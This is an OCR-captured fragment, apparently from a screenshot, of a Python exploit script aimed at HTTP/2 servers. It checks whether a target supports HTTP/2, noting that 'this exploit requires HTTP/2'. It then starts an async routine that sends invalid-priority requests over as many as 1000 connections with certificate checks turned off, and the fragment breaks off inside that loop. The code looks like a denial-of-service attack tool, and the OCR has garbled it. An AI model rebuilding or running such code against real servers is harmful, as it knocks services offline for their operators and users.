
{Fore.GREEN}HTTP/2 supported! Proceeding ...
{Style.RESET_ALL}\\\")

                    return True

                else:

                    print(f\\\"
{Fore.YELLOW}Error: HTTP/2 not supported. This 
exploit requires HTTP/2.{Style.RESET_ALL}\\\")

                    return False

            except Exception:

                print(f\\\"{Fore.RED}Error: 
Could not connect to {host}:{port}.
{Style.RESET_ALL}\\\")

                return False

    async def 
send_invalid_priority_request(self, host, 
port, num_requests, task_id):

        async with 
httpx.AsyncClient(http2=True, verify=False, 
timeout=0.3, 
limits=httpx.Limits(max_connections=1000)) as 
client:

            url = f\\\"https://{host}:
{port}/\\\"

            for i in range(num_requests):
